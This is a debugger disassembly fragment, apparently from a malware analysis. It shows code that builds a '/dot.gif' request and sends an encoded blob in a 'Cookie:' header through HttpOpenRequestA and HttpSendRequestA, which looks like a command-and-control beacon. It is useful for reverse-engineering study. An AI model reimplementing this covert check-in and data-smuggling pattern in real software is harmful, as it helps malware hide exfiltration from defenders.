 00B12474 50 push eax
00B12475 E8 2C260100 call B24AA6
00B1247A 83C4 10 add esp,10
00B1247D EB 15 jmp B12494
00B1247F FF75 D0 push dword ptr ss:[ebp-30]
00B12482 FF75 D4 push dword ptr ss:[ebp-2C] [ebp-2C]:"/dot.gif"
00B12485 68 38D5B300 push B3D538 B3D538:"%s%s"
00B1248A 56 push esi esi:&"tePolicies\\High"
00B1248B 50 push eax
00B1248C E8 15260100 call B24AA6
00B12491 83C4 14 add esp,14
00B12494 68 583CB400 push B43C58
00B12499 FF35 5C3CB400 push dword ptr ds:[B43C5C]
00B1249F 8D45 C4 lea eax,dword ptr ss:[ebp-3C] [ebp-3C]:"*/*"
00B124A2 50 push eax
00B124A3 53 push ebx
00B124A4 53 push ebx
00B124A5 8D85 BCFBFFFF lea eax,dword ptr ss:[ebp-444]
00B124AB 50 push eax
00B124AC 6A 1A push 1A
00B124AE 5A pop edx
00B124AF E8 C57B0000 call B1A079
00B124B4 50 push eax
00B124B5 FF35 F875B400 push dword ptr ds:[B475F8]
00B124BB FF15 9472B300 call dword ptr ds:[<&HttpOpenRequestA>]
00B124C1 8BF8 mov edi,eax
00B124C3 57 push edi
00B124C4 E8 25FCFFFF call B120EE
00B124C9 8B45 CC mov eax,dword ptr ss:[ebp-34] [ebp-34]:"Cookie: fvP/KPu8GxFJVFnV8jDvEyxOKMk1R/clZfQO5KQhoifqYw4sLXpkl2tyrdeK
00B124CC 59 pop ecx
00B124CD 8D70 01 lea esi,dword ptr ds:[eax+1] esi:&"tePolicies\\High"
00B124D0 8A08 mov cl,byte ptr ds:[eax]
00B124D2 40 inc eax
00B124D3 3ACB cmp cl,bl
00B124D5 75 F9 jne B124D0
00B124D7 FF75 DC push dword ptr ss:[ebp-24]
00B124DA 2BC6 sub eax,esi esi:&"tePolicies\\High"
00B124DC FF75 D8 push dword ptr ss:[ebp-28]
00B124DF 50 push eax
00B124E0 FF75 CC push dword ptr ss:[ebp-34] [ebp-34]:"Cookie: fvP/KPu8GxFJVFnV8jDvEyxOKMk1R/clZfQO5KQhoifqYw4sLXpkl2tyrdeK
00B124E3 57 push edi
00B124E4 FF15 A072B300 call dword ptr ds:[<&HttpSendRequestA>]
00B124EA 8D45 CC lea eax,dword ptr ss:[ebp-34] [ebp-34]:"Cookie: fvP/KPu8GxFJVFnV8jDvEyxOKMk1R/clZfQO5KQhoifqYw4sLXpkl2tyrdeK
00B124ED E8 9D5A0000 call B17F8F
00B124F2 57 push edi
00B124F3 E8 55FCFFFF call B1214D